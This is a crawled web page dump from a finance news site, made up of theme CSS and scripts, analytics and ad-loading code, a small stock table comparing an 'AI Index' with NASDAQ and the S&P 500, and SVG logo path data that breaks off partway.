.td-block-title > * {
    color: #008d7f;
}
.hidden {
    display:none;
}
.modalSubscribe {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 9950;
    width: 100%;
    height: 100%;
    overflow: hidden;
    outline: 0;
    background: rgba(0,0,0,0.5);
}
.modalContainer {
    background-color: #fff;
    width: 90%;
    max-width: 600px;
    margin-left: auto;
    margin-right: auto;
    margin-top: 20px;
}
.td-post-sub-title {
    color: #333;
}
#programBoxxy {
	background-color: #555;
	color: #fff;
	padding: 10px 10px 0px 10px;
	border: none;
	position: fixed;
	bottom: 20px;
	right: 20px;
}
.td-social-twitter {
  background-image: url('/img/twitter-x.webp');
  background-size: cover;
  background-position: center;
  width: 40px;
  height: 40px;
}
._2tga._8j9v {
    display: none;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td_block_21 {
	display: none;
}
.hidden-sm {
    display: none;
}
}
</style>

<div class="td-container"><div id="programBoxxy" class="hidden-sm">
    <button onclick="document.getElementById('programBoxxy').style.display = 'none';" style=" background: none; border: none; text-align: right; color: #009688;">X close</button><br>
	<p style="color:#fff;">Interested in learning<br>more about our content<br>marketing programs?<br><a href="/cdn-cgi/l/email-protection#ee8d87808a97ae8887809a8b899c8f9a878180c0808b9ad19d9b8c848b8d9ad3a7c983ce87809a8b9c8b9d9a8b8ace8780ceaab9a0ce8d81809a8b809ace838f9c858b9a878089ce9e9c81899c8f839d" style="font-weight: bold">Click Here</a></p>
</div>
</div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://dwealth.news/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://dwealth.news/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://dwealth.news/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://dwealth.news/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://dwealth.news/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
  // Add HTML to elements with the class 'td-post-sharing-bottom'
  var sharingDivs = document.querySelectorAll('.td-post-sharing-bottom');
  var htmlCode = '<p style="margin-top:15px"><a href="https://buy.stripe.com/14k28G0Sy7Kcf3q001" target="_blank"><img src="https://dwealth.news/img/buyMeCoffee1.webp" class="img-fluid" alt="Buy Me Coffee" style="max-width: 100%; width:200px; height: auto;"></a></p>';

  sharingDivs.forEach(function(div) {
    div.insertAdjacentHTML('beforeend', htmlCode);
  });

  // Hide elements with the class '_8f1i'
  var elements = document.querySelectorAll('span._8f1i');
  elements.forEach(function(element) {
    element.style.display = 'none';
  });
});
document.addEventListener('DOMContentLoaded', () => {
  function loadContent(elementId, url, fallbackMessage = 'Unable to load content at this time.') {
    const targetElement = document.getElementById(elementId);

    if (!targetElement) {
      console.error(`Element with id "${elementId}" not found.`);
      return;
    }

    fetch(url)
      .then(response => {
        if (!response.ok) {
          throw new Error(`HTTP error! Status: ${response.status}`);
        }
        return response.text();
      })
      .then(html => {
        targetElement.innerHTML = html;
      })
      .catch(error => {
        console.error(`Error loading content for #${elementId}:`, error);
        targetElement.innerHTML = `<p>${fallbackMessage}</p>`;
      });
  }

  // Load ad content into respective containers
  loadContent('cv72890', 'https://dwealth.news/cv/728x90ad.php');
  loadContent('cv300600', 'https://dwealth.news/cv/300x600/');
});
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-175805879-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-175805879-1');
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dwealth.news/stocks/
body_size: 325
content:
<!DOCTYPE html>
<html lang="en" data-bs-theme="auto">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>DWN | AI Index</title>
	<meta name="description" content="DWN | AI Index">
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/bootstrap@5/dist/css/bootstrap.min.css">
	<style type="text/css">
		@media (max-width: 375px) {
			td, th, p, fs-6 {
				font-size: 12px;
			}
		}
		@media (min-width: 376px) and (max-width: 499px) {
			td, th, p, fs-6 {
				font-size: 14px;
			}
		}
		@media (min-width: 500px) {
			td, th, p, fs-6, li {
				font-size: 16px;
			}
		}
	</style>
</head>
<body>
	<main class="container my-3">
		<p><a href="/stocks/"><img src="/stocks/DWNAIIndexLogo.svg" class="img-fluid" alt="DWNAI Index Logo" style="max-width: 250px;"></a></p>
		<p><small>Last update: Nov 24, 04:30 pm (EST)</small></p>
		<table class="table table-striped" id="table">
			<thead>
				<tr><th>Stocks</th><th>Current</th><th>Change</th><th>%</th></tr>
			</thead>
			<tbody>
				<tr><td><a href="AIindex.php">AI Index</a></td><td>4,337.37</td><td class="text-success">101.23</td><td class="text-success">2.39%</td></tr><tr><td>NASDAQ</td><td>22,872.01</td><td class="text-success">598.93</td><td class="text-success">2.69%</td></tr><tr><td>S&P 500</td><td>6,705.12</td><td class="text-success">102.13</td><td class="text-success">1.55%</td></tr>			</tbody>
		</table>
		<p><small>Source: <a href="https://thefinancials.com/" target="_blank" rel="noopener noreferrer">thefinancials.com</a></small></p>
	</main>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://dwealth.news/stocks/DWNAIIndexLogo.svg
body_size: 20992
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generated by Pixelmator Pro 3.5.5 -->
<svg width="1408" height="315" viewBox="0 0 1408 315" xmlns="http://www.w3.org/2000/svg">
    <path id="Path" fill="#ffffff" fill-rule="evenodd" stroke="none" d="M 0.100006 314.708252 L 1962.391602 314.708252 L 1962.391602 -48.891602 L 0.100006 -48.891602 Z"/>
    <path id="Text" fill="#000000" stroke="none" d="M 444.747589 297.169464 L 444.747589 33.107941 L 506.107544 33.107941 L 506.107544 39.518677 L 499.238892 39.518677 C 492.522888 39.518677 488.020111 40.205536 485.73056 41.579285 C 483.44101 42.953003 481.711121 44.988159 480.540894 47.684753 C 479.370697 50.381317 478.785583 56.868378 478.785583 67.14592 L 478.785583 264.199951 C 478.785583 273.968689 478.989105 279.565369 479.396118 280.98996 C 480.311951 284.653259 482.016388 287.349823 484.50946 289.079712 C 487.002533 290.809601 491.912323 291.67453 499.238892 291.67453 L 506.107544 291.67453 L 506.107544 297.169464 Z"/>
    <g id="dwn2023">
        <path id="path1" fill="#000000" stroke="none" d="M 400.46817 231.017365 C 400.46817 231.793091 400.322357 232.477158 400.031769 233.06955 C 399.745331 233.655975 399.32251 234.165192 398.798767 234.554565 C 398.268005 234.952881 397.640228 235.251495 396.915436 235.450394 C 396.190613 235.649811 395.404144 235.748993 394.556549 235.748993 C 394.066956 235.750671 393.578003 235.71228 393.094604 235.634277 C 392.672119 235.56752 392.254974 235.470245 391.846558 235.34317 C 391.531647 235.246796 391.224457 235.126709 390.927673 234.983978 C 390.682709 234.860687 390.504181 234.745941 390.391571 234.638733 C 390.278992 234.531509 390.192719 234.363174 390.131592 234.133713 C 390.070465 233.903732 390.039368 233.564392 390.039368 233.115112 C 390.039368 232.819183 390.050079 232.581696 390.070465 232.403168 C 390.090851 232.22464 390.121368 232.081512 390.161591 231.974304 C 390.202881 231.867065 390.253784 231.795776 390.31543 231.759857 C 390.385834 231.721939 390.464996 231.70343 390.544922 231.706253 C 390.657471 231.706253 390.823151 231.770569 391.042419 231.897644 C 391.262238 232.025238 391.535614 232.16568 391.862091 232.319016 C 392.188599 232.472336 392.568695 232.614944 393.00293 232.747894 C 393.436646 232.88031 393.929321 232.946793 394.480438 232.946793 C 394.82785 232.946793 395.136627 232.910889 395.40683 232.839569 C 395.656921 232.777115 395.894958 232.673676 396.111267 232.533447 C 396.310699 232.400497 396.460785 232.232162 396.563202 232.027924 C 396.66507 231.824188 396.715973 231.588837 396.715973 231.323456 C 396.715973 231.017365 396.621613 230.754669 396.432922 230.5354 C 396.244202 230.315613 395.993866 230.124207 395.682404 229.960693 C 395.340973 229.78418 394.988159 229.630676 394.626251 229.501251 C 394.219147 229.352936 393.815674 229.194733 393.41629 229.026794 C 393.00119 228.852493 392.597107 228.653061 392.206299 228.429596 C 391.815826 228.206757 391.460022 227.928101 391.150146 227.602386 C 390.82843 227.259613 390.573883 226.859558 390.399628 226.422943 C 390.210388 225.96405 390.116028 225.412415 390.116028 224.769623 C 390.116028 224.11557 390.243622 223.516205 390.49881 222.969925 C 390.753723 222.424347 391.131104 221.944977 391.601593 221.569092 C 392.08136 221.180939 392.665741 220.879639 393.354614 220.665222 C 394.044037 220.450775 394.817108 220.343536 395.674866 220.343536 C 396.10379 220.343536 396.519806 220.374649 396.922913 220.43576 C 397.292175 220.489777 397.657776 220.566391 398.017639 220.665222 C 398.344696 220.757416 398.620239 220.856598 398.844849 220.963821 C 399.069489 221.071045 399.230316 221.163239 399.327362 221.239899 C 399.423859 221.31604 399.493561 221.3927 399.533722 221.46936 C 399.575043 221.546021 399.605591 221.637695 399.625946 221.744934 C 399.646332 221.852142 399.664032 221.985107 399.679565 222.14325 C 399.69458 222.301392 399.702606 222.498154 399.702606 222.732956 C 399.702606 223.008514 399.69458 223.233154 399.679565 223.406311 C 399.664032 223.579987 399.638824 223.717773 399.602905 223.82019 C 399.566986 223.922028 399.518738 223.991196 399.457611 224.026581 C 399.392242 224.063354 399.318176 224.081879 399.243164 224.080185 C 399.15097 224.080185 399.008362 224.026581 398.814301 223.919357 C 398.577911 223.792114 398.335083 223.677216 398.086792 223.57518 C 397.757446 223.439423 397.419922 223.324295 397.076233 223.230469 C 396.693481 223.12323 396.25708 223.069626 395.766541 223.069626 C 395.419708 223.069626 395.118408 223.10556 394.86322 223.176849 C 394.608032 223.248154 394.398926 223.350555 394.235443 223.482956 C 394.078156 223.607849 393.952209 223.767731 393.867676 223.949905 C 393.786163 224.128967 393.745422 224.319824 393.745422 224.524628 C 393.745422 224.840912 393.841919 225.106293 394.03656 225.320724 C 394.230621 225.535156 394.485809 225.723877 394.802094 225.88739 C 395.118408 226.050903 395.478668 226.20369 395.881836 226.346832 C 396.284943 226.489426 396.693481 226.645447 397.106812 226.813782 C 397.520142 226.982117 397.92865 227.178314 398.331787 227.403488 C 398.730438 227.62442 399.094238 227.902985 399.41153 228.230164 C 399.736664 228.570129 399.996216 228.967255 400.177063 229.401535 C 400.371124 229.85614 400.46817 230.394409 400.46817 231.017365 Z M 388.411224 221.186295 C 388.411224 221.29834 388.39621 221.436127 388.365662 221.599106 C 388.335083 221.762604 388.278809 221.997421 388.197296 222.304077 L 384.552887 234.661774 C 384.512482 234.813156 384.444916 234.955933 384.353455 235.08316 C 384.271973 235.190369 384.147064 235.274551 383.97818 235.335663 C 383.809875 235.39679 383.570221 235.437531 383.258728 235.458435 C 382.947784 235.47879 382.541443 235.488983 382.041779 235.488983 C 381.541077 235.488983 381.132568 235.476105 380.816254 235.450394 C 380.499969 235.425186 380.252258 235.381775 380.073761 235.320648 C 379.894684 235.259003 379.764954 235.174835 379.682953 235.067612 C 379.594696 234.946243 379.532135 234.808136 379.499054 234.661774 L 377.202393 226.361847 L 377.171814 226.22406 L 377.141266 226.361847 L 375.027954 234.661774 C 374.986664 234.83548 374.928223 234.975937 374.851563 235.08316 C 374.774902 235.190369 374.645172 235.274551 374.461273 235.335663 C 374.277405 235.39679 374.027039 235.437531 373.710754 235.458435 C 373.39444 235.47879 372.985931 235.488983 372.485748 235.488983 C 371.975372 235.488983 371.564178 235.476105 371.252716 235.450394 C 370.941772 235.425186 370.696777 235.381775 370.51825 235.320648 C 370.339203 235.259003 370.208923 235.174835 370.127441 235.067612 C 370.039185 234.946243 369.976624 234.808136 369.943542 234.661774 L 366.329681 222.304077 C 366.238007 222.007614 366.179565 221.775482 366.153839 221.607147 C 366.130768 221.467987 366.117889 221.327332 366.115234 221.186295 C 366.115234 221.084442 366.143097 220.99437 366.199432 220.918243 C 366.255707 220.841599 366.357574 220.780472 366.505524 220.734375 C 366.654022 220.688263 366.852936 220.655029 367.103271 220.634644 C 367.416534 220.612091 367.730591 220.601898 368.044678 220.604095 C 368.453186 220.604095 368.784485 220.614822 369.040192 220.634644 C 369.29541 220.655029 369.494293 220.690948 369.637421 220.741882 C 369.780579 220.792816 369.879761 220.861969 369.936035 220.948807 C 369.99231 221.035675 370.035767 221.140198 370.066315 221.262421 L 372.776855 231.292908 L 372.807404 231.476791 L 372.837982 231.292908 L 375.380188 221.262421 C 375.410736 221.140198 375.458984 221.035675 375.525452 220.948807 C 375.591919 220.861969 375.69165 220.793335 375.824066 220.741882 C 375.957031 220.690948 376.143036 220.655029 376.383209 220.634644 C 376.691467 220.611847 377.000519 220.601654 377.309601 220.604095 C 377.687012 220.604095 377.993683 220.616974 378.228485 220.642151 C 378.463287 220.667892 378.649323 220.703796 378.787109 220.749359 C 378.924896 220.795471 379.021912 220.856598 379.078186 220.933258 C 379.134491 221.009918 379.177917 221.099457 379.208496 221.201324 L 381.934021 231.308456 L 381.980133 231.476791 L 382.010681 231.292908 L 384.614014 221.262421 C 384.630463 221.149979 384.672272 221.042755 384.736237 220.948807 C 384.797882 220.861969 384.89975 220.793335 385.042877 220.741882 C 385.185486 220.690948 385.379547 220.655029 385.624542 220.634644 C 385.935486 220.611969 386.247223 220.601746 386.55899 220.604095 C 386.936401 220.604095 387.245178 220.614822 387.485352 220.634644 C 387.725006 220.655029 387.914276 220.688263 388.052032 220.734375 C 388.189819 220.780472 388.284149 220.841599 388.335083 220.918243 C 388.387054 220.997833 388.413788 221.091278 388.411774 221.186295 Z M 364.36969 227.648499 C 364.36969 228.118118 364.265137 228.464981 364.056061 228.68959 C 363.847015 228.914764 363.558563 229.026794 363.190826 229.026794 L 354.875854 229.026794 C 354.875854 229.60849 354.944458 230.136536 355.082245 230.611542 C 355.220001 231.085968 355.439819 231.48967 355.74057 231.821503 C 356.04187 232.152832 356.429993 232.405853 356.904449 232.57901 C 357.379456 232.752716 357.948242 232.839569 358.611938 232.839569 C 359.285828 232.839569 359.878235 232.791321 360.38858 232.694275 C 360.898956 232.597244 361.340179 232.490036 361.712769 232.37262 C 362.025391 232.276199 362.334534 232.168915 362.639679 232.050964 C 362.884674 231.954453 363.083588 231.905685 363.236908 231.905685 C 363.316803 231.902863 363.395966 231.921371 363.46637 231.95929 C 363.527466 231.994659 363.578949 232.058456 363.61969 232.150681 C 363.660431 232.242355 363.688293 232.37262 363.703857 232.540955 C 363.718872 232.70929 363.726929 232.9216 363.726929 233.176239 C 363.726929 233.401398 363.721558 233.592255 363.711334 233.750946 C 363.703644 233.886978 363.688263 234.022476 363.665222 234.156769 C 363.644897 234.269363 363.614319 234.363174 363.574097 234.439835 C 363.532837 234.51651 363.479218 234.589935 363.413269 234.661774 C 363.346283 234.733627 363.16507 234.830109 362.869141 234.952881 C 362.573212 235.075119 362.195282 235.195206 361.735809 235.312607 C 361.276367 235.430542 360.751007 235.53241 360.1586 235.619263 C 359.529602 235.708466 358.894989 235.751831 358.259735 235.748993 C 357.044891 235.748993 355.980743 235.596191 355.06723 235.289551 C 354.153168 234.983978 353.39032 234.519196 352.778076 233.896225 C 352.165314 233.273285 351.708008 232.48735 351.407257 231.537918 C 351.105957 230.589005 350.955353 229.475525 350.955353 228.199585 C 350.955353 226.984787 351.113495 225.890076 351.429749 224.914902 C 351.746063 223.939728 352.206024 223.113068 352.808105 222.434341 C 353.411774 221.754349 354.163879 221.222382 355.006104 220.879639 C 355.868195 220.522614 356.840668 220.343536 357.922516 220.343536 C 359.066559 220.343536 360.043884 220.512421 360.855011 220.849091 C 361.667175 221.186295 362.333038 221.653244 362.854126 222.250458 C 363.374146 222.847687 363.757446 223.554794 364.002472 224.371277 C 364.247437 225.187775 364.36969 226.07608 364.36969 227.035721 Z M 360.633057 226.545715 C 360.664154 225.463867 360.447021 224.613602 359.982758 223.996002 C 359.517975 223.378433 358.800659 223.069626 357.830841 223.069626 C 357.34082 223.069626 356.914642 223.161316 356.552246 223.345184 C 356.199005 223.521423 355.890198 223.775253 355.648895 224.087692 C 355.408722 224.39917 355.225372 224.766937 355.097809 225.19046 C 354.970184 225.613968 354.89621 226.065918 354.875305 226.545715 Z M 347.957428 234.87677 C 347.957428 234.978622 347.92688 235.067612 347.865234 235.144272 C 347.804108 235.220947 347.70224 235.284729 347.559113 235.335663 C 347.415955 235.386597 347.219757 235.425186 346.969421 235.450394 C 346.661438 235.478546 346.352264 235.491425 346.04303 235.488983 C 345.665619 235.488983 345.35144 235.476105 345.101074 235.450394 C 344.851257 235.425186 344.65448 235.386597 344.511383 235.335663 C 344.368774 235.284729 344.266907 235.220947 344.20578 235.144272 C 344.144653 235.068451 344.11203 234.973602 344.113586 234.876221 L 344.113586 227.081284 C 344.113586 226.418121 344.065308 225.897583 343.968292 225.519623 C 343.871246 225.142197 343.730804 224.817871 343.546906 224.547134 C 343.367249 224.280502 343.122101 224.064529 342.834961 223.919891 C 342.543884 223.771393 342.204529 223.697418 341.816406 223.697418 C 341.326385 223.697418 340.831543 223.875916 340.33139 224.233521 C 339.830658 224.590546 339.310089 225.111649 338.769165 225.795181 L 338.769165 234.87677 C 338.769165 234.978622 338.738617 235.067612 338.67749 235.144272 C 338.615845 235.220947 338.511292 235.284729 338.363342 235.335663 C 338.215363 235.386597 338.018616 235.425186 337.773651 235.450394 C 337.528625 235.476105 337.217163 235.488983 336.839752 235.488983 C 336.461792 235.488983 336.150299 235.476105 335.905334 235.450394 C 335.660309 235.425186 335.464111 235.386597 335.315582 235.335663 C 335.168182 235.284729 335.063629 235.220947 335.001984 235.144272 C 334.94104 235.068375 334.9086 234.973541 334.910309 234.876221 L 334.910309 221.216309 C 334.908295 221.121292 334.934967 221.027863 334.986969 220.948273 C 335.037903 220.872131 335.129578 220.80835 335.262512 220.757416 C 335.394928 220.706482 335.565948 220.667892 335.775574 220.642151 C 335.98465 220.616974 336.247345 220.60463 336.563629 220.60463 C 336.890656 220.60463 337.161377 220.616974 337.375854 220.642151 C 337.590271 220.667892 337.75592 220.706482 337.873352 220.757416 C 337.990753 220.80835 338.074921 220.872131 338.125854 220.948807 C 338.177795 221.028397 338.204529 221.121826 338.202515 221.216858 L 338.202515 222.794083 C 338.958405 221.977051 339.726105 221.364822 340.507751 220.956314 C 341.2883 220.547806 342.102661 220.343536 342.949677 220.343536 C 343.878784 220.343536 344.662537 220.496887 345.300507 220.802979 C 345.938477 221.10965 346.454224 221.525665 346.847168 222.051025 C 347.240112 222.576965 347.523193 223.191864 347.696899 223.896301 C 347.870575 224.600739 347.957428 225.448318 347.957428 226.438492 Z M 324.027954 234.87677 C 324.027954 234.978622 323.997375 235.067612 323.936279 235.144272 C 323.875183 235.220947 323.772766 235.284729 323.630157 235.335663 C 323.48703 235.386597 323.290283 235.425186 323.040466 235.450394 C 322.732483 235.478546 322.423309 235.491425 322.114075 235.488983 C 321.736115 235.488983 321.422485 235.476105 321.172119 235.450394 C 320.921783 235.425186 320.725586 235.386597 320.582428 235.335663 C 320.439819 235.284729 320.337433 235.220947 320.276306 235.144272 C 320.215393 235.068375 320.182922 234.973541 320.184631 234.876221 L 320.184631 227.081284 C 320.184631 226.418121 320.135834 225.897583 320.038818 225.519623 C 319.942322 225.142197 319.801331 224.817871 319.61795 224.547134 C 319.438171 224.280426 319.19281 224.064453 318.905487 223.919891 C 318.614929 223.771393 318.275024 223.697418 317.886871 223.697418 C 317.39743 223.697418 316.902069 223.875916 316.401917 224.233521 C 315.901703 224.590546 315.381134 225.111649 314.84021 225.795181 L 314.84021 234.87677 C 314.84021 234.978622 314.809143 235.067612 314.748016 235.144272 C 314.68689 235.220947 314.581818 235.284729 314.434387 235.335663 C 314.285889 235.386597 314.089661 235.425186 313.844696 235.450394 C 313.59967 235.476105 313.288208 235.488983 312.910278 235.488983 C 312.532837 235.488983 312.221344 235.476105 311.976379 235.450394 C 311.731354 235.425186 311.534607 235.386597 311.386627 235.335663 C 311.238678 235.284729 311.134125 235.220947 311.073029 235.144272 C 311.011902 235.068451 310.979248 234.973602 310.980835 234.876221 L 310.980835 214.73912 C 310.980835 214.637268 311.011383 214.545044 311.073029 214.463577 C 311.134125 214.381546 311.239227 214.312927 311.386627 214.256622 C 311.534607 214.200348 311.731354 214.156921 311.976379 214.126373 C 312.286469 214.092453 312.598328 214.07724 312.910278 214.08078 C 313.288208 214.08078 313.59967 214.09581 313.844696 214.126373 C 314.089661 214.156921 314.285889 214.200348 314.434387 214.256622 C 314.582336 214.312927 314.686371 214.381546 314.748016 214.463577 C 314.808502 214.542633 314.840942 214.639587 314.84021 214.73912 L 314.84021 222.288513 C 315.503387 221.63501 316.179962 221.147705 316.868835 220.826035 C 317.558258 220.504364 318.275024 220.343536 319.020752 220.343536 C 319.949829 220.343536 320.733063 220.496887 321.371033 220.802979 C 322.009003 221.10965 322.524719 221.527802 322.917694 222.059082 C 323.310638 222.589813 323.594238 223.210098 323.767944 223.919357 C 323.941101 224.62915 324.027954 225.489059 324.027954 226.499619 Z M 308.190399 233.528458 C 308.190399 233.977722 308.162537 234.322433 308.106262 234.562607 C 308.049927 234.802246 307.975952 234.970581 307.884308 235.067612 C 307.792603 235.164642 307.656982 235.251495 307.478455 235.328156 C 307.27536 235.412491 307.065277 235.479034 306.850677 235.527039 C 306.593201 235.586182 306.332336 235.6297 306.06958 235.657318 C 305.788666 235.687897 305.505615 235.70343 305.219849 235.70343 C 304.454315 235.70343 303.790588 235.606384 303.22876 235.412323 C 302.66748 235.218262 302.203186 234.919647 301.835449 234.51651 C 301.468201 234.113342 301.197479 233.605133 301.023804 232.992889 C 300.850067 232.380127 300.763763 231.655319 300.763763 230.818451 L 300.763763 223.82019 L 299.124878 223.82019 C 298.930817 223.82019 298.782867 223.700104 298.68103 223.4599 C 298.579163 223.220276 298.52771 222.819275 298.52771 222.25798 C 298.52771 221.962051 298.540558 221.711685 298.566284 221.507416 C 298.591461 221.303711 298.630066 221.142883 298.68103 221.024933 C 298.731934 220.908066 298.795746 220.823883 298.872406 220.772964 C 298.951935 220.720795 299.04538 220.693893 299.140472 220.69577 L 300.763763 220.69577 L 300.763763 217.64856 C 300.763763 217.546692 300.791626 217.454483 300.847961 217.373016 C 300.903717 217.291519 301.006104 217.2229 301.153534 217.166061 C 301.302032 217.110306 301.500916 217.06958 301.751282 217.043823 C 302.059265 217.015686 302.368408 217.002808 302.677643 217.005249 C 303.055603 217.005249 303.369232 217.018097 303.619598 217.043823 C 303.869415 217.069031 304.066162 217.110306 304.20929 217.166061 C 304.351898 217.222351 304.454315 217.291519 304.514862 217.373016 C 304.575378 217.452057 304.607819 217.549011 304.607086 217.64856 L 304.607086 220.69577 L 307.578156 220.69577 C 307.673218 220.693726 307.766632 220.720459 307.846222 220.77243 C 307.922363 220.823883 307.986176 220.908066 308.037598 221.025482 C 308.088531 221.142883 308.126587 221.303711 308.152344 221.507965 C 308.17807 221.711685 308.190399 221.962051 308.190399 222.25798 C 308.190399 222.819275 308.139465 223.220276 308.037598 223.4599 C 307.93573 223.700104 307.787262 223.82019 307.59317 223.82019 L 304.607086 223.82019 L 304.607086 230.236252 C 304.607086 230.98143 304.725037 231.540588 304.95932 231.913177 C 305.194122 232.285767 305.612823 232.472336 306.214874 232.472336 C 306.419128 232.472336 306.602997 232.454102 306.76651 232.418732 C 306.930023 232.382813 307.075317 232.342072 307.202911 232.295959 C 307.330505 232.249863 307.437714 232.209106 307.524567 232.173737 C 307.61142 232.137817 307.690765 232.120117 307.762054 232.120117 C 307.823181 232.120117 307.881622 232.137817 307.937897 232.173737 C 307.994171 232.209106 308.037598 232.280945 308.068146 232.388184 C 308.098724 232.495392 308.127167 232.640137 308.152344 232.824554 C 308.17807 233.007904 308.190399 233.242722 308.190399 233.528458 Z M 296.249268 234.876221 C 296.249268 234.978088 296.21814 235.067612 296.157043 235.144272 C 296.095917 235.220947 295.990875 235.284729 295.843414 235.335663 C 295.694946 235.386597 295.498688 235.425186 295.253723 235.450394 C 295.008698 235.476105 294.697235 235.488983 294.319275 235.488983 C 293.941864 235.488983 293.630402 235.476105 293.385376 235.450394 C 293.140381 235.425186 292.943634 235.386597 292.795685 235.335663 C 292.647705 235.284729 292.543182 235.220947 292.482056 235.144272 C 292.420929 235.068451 292.388306 234.973602 292.389832 234.876221 L 292.389832 214.73912 C 292.389832 214.637268 292.42041 214.545044 292.482056 214.463577 C 292.543182 214.381546 292.648224 214.312927 292.795685 214.256622 C 292.943634 214.200348 293.140381 214.156921 293.385376 214.126373 C 293.695465 214.092453 294.007355 214.07724 294.319275 214.08078 C 294.697235 214.08078 295.008698 214.09581 295.253723 214.126373 C 295.498688 214.156921 295.694946 214.200348 295.843414 214.256622 C 295.991394 214.312927 296.095367 214.381546 296.157043 214.463577 C 296.217529 214.542633 296.249969 214.639587 296.249268 214.73912 Z M 288.548676 234.922333 C 288.554535 235.052521 288.497711 235.177673 288.395874 235.259003 C 288.294037 235.341034 288.133179 235.399475 287.913391 235.435379 C 287.693573 235.470764 287.369751 235.488983 286.940887 235.488983 C 286.481445 235.488983 286.147461 235.470764 285.937866 235.435379 C 285.72876 235.399475 285.580811 235.341034 285.493958 235.259003 C 285.407104 235.177521 285.363708 235.064926 285.363708 234.922333 L 285.363708 233.835114 C 284.820007 234.424408 284.167358 234.902832 283.441742 235.243988 C 282.722321 235.580658 281.922974 235.748993 281.045349 235.748993 C 280.320557 235.748993 279.654175 235.654633 279.046783 235.465942 C 278.439392 235.277222 277.913452 234.996307 277.469574 234.623718 C 277.022888 234.247559 276.669128 233.773285 276.435974 233.237885 C 276.190948 232.686249 276.068176 232.043457 276.068176 231.307922 C 276.068176 230.51181 276.223663 229.820236 276.535156 229.233215 C 276.846619 228.646179 277.311432 228.160995 277.928986 227.778748 C 278.5466 227.395447 279.31485 227.112381 280.233704 226.928497 C 281.152588 226.744614 282.219421 226.652954 283.434265 226.652954 L 284.766479 226.652954 L 284.766479 225.826263 C 284.766479 225.3974 284.723053 225.02211 284.636169 224.70047 C 284.549347 224.378799 284.406738 224.110748 284.207306 223.896301 C 284.008423 223.681854 283.743042 223.523712 283.411194 223.421844 C 283.079346 223.319992 282.668701 223.268524 282.178162 223.268524 C 281.534821 223.268524 280.961212 223.340363 280.455658 223.482956 C 279.998077 223.608902 279.550171 223.767639 279.115387 223.957947 C 278.727783 224.131104 278.403442 224.289795 278.143463 224.432404 C 277.882904 224.575546 277.671143 224.646851 277.507629 224.646851 C 277.398468 224.64798 277.292511 224.60994 277.209045 224.539612 C 277.113861 224.456421 277.040253 224.351395 276.994568 224.233521 C 276.931854 224.075958 276.888306 223.911469 276.864838 223.743515 C 276.832764 223.530609 276.817352 223.315506 276.818726 223.100189 C 276.818726 222.78389 276.844452 222.533524 276.895416 222.34964 C 276.94632 222.16629 277.043365 222.000092 277.185974 221.852142 C 277.329132 221.704163 277.579468 221.541199 277.936523 221.362137 C 278.341675 221.164429 278.761444 220.998108 279.192078 220.864655 C 279.705963 220.703278 280.230469 220.577896 280.76178 220.489365 C 281.340973 220.39122 281.927399 220.342453 282.514832 220.343536 C 283.587036 220.343536 284.503784 220.448639 285.263977 220.6577 C 286.024689 220.866791 286.649811 221.188446 287.14032 221.622696 C 287.629791 222.056396 287.987366 222.615555 288.212006 223.299072 C 288.436646 223.983154 288.548676 224.794815 288.548676 225.734055 Z M 284.766479 229.072388 L 283.296478 229.072388 C 282.673523 229.072388 282.142761 229.118484 281.703705 229.210144 C 281.264618 229.302368 280.907593 229.440125 280.6315 229.624023 C 280.355957 229.807373 280.154358 230.029846 280.026794 230.289856 C 279.89917 230.550415 279.835388 230.84903 279.835388 231.185699 C 279.835388 231.757721 280.016602 232.206421 280.378998 232.533447 C 280.741425 232.860474 281.244263 233.023453 281.887604 233.023453 C 282.429077 233.023453 282.926025 232.885666 283.380646 232.610123 C 283.834717 232.334015 284.296814 231.930878 284.766479 231.400116 Z M 273.753845 227.648499 C 273.753845 228.118118 273.649292 228.464981 273.439667 228.68959 C 273.230621 228.914764 272.9422 229.026794 272.574432 229.026794 L 264.25946 229.026794 C 264.25946 229.60849 264.328064 230.136536 264.4664 230.611542 C 264.604187 231.085968 264.823425 231.48967 265.124725 231.821503 C 265.426025 232.152832 265.813599 232.405853 266.288055 232.57901 C 266.763062 232.752716 267.332397 232.839569 267.996094 232.839569 C 268.669434 232.839569 269.261841 232.791321 269.772186 232.694275 C 270.282593 232.597244 270.724304 232.490036 271.096924 232.37262 C 271.409363 232.276184 271.718323 232.168915 272.023285 232.050964 C 272.26828 231.954453 272.467194 231.905685 272.620514 231.905685 C 272.700592 231.902771 272.779968 231.92128 272.850494 231.95929 C 272.911621 231.994659 272.963104 232.058456 273.003296 232.150681 C 273.044037 232.242355 273.072449 232.37262 273.087463 232.540955 C 273.102997 232.70929 273.110535 232.9216 273.110535 233.176239 C 273.110535 233.401398 273.105164 233.592255 273.09549 233.750946 C 273.087799 233.886978 273.072418 234.022476 273.049408 234.156769 C 273.029022 234.269363 272.998474 234.363174 272.957733 234.439835 C 272.916443 234.51651 272.862823 234.589935 272.796875 234.661774 C 272.730408 234.733627 272.549225 234.830109 272.253296 234.952881 C 271.956818 235.075119 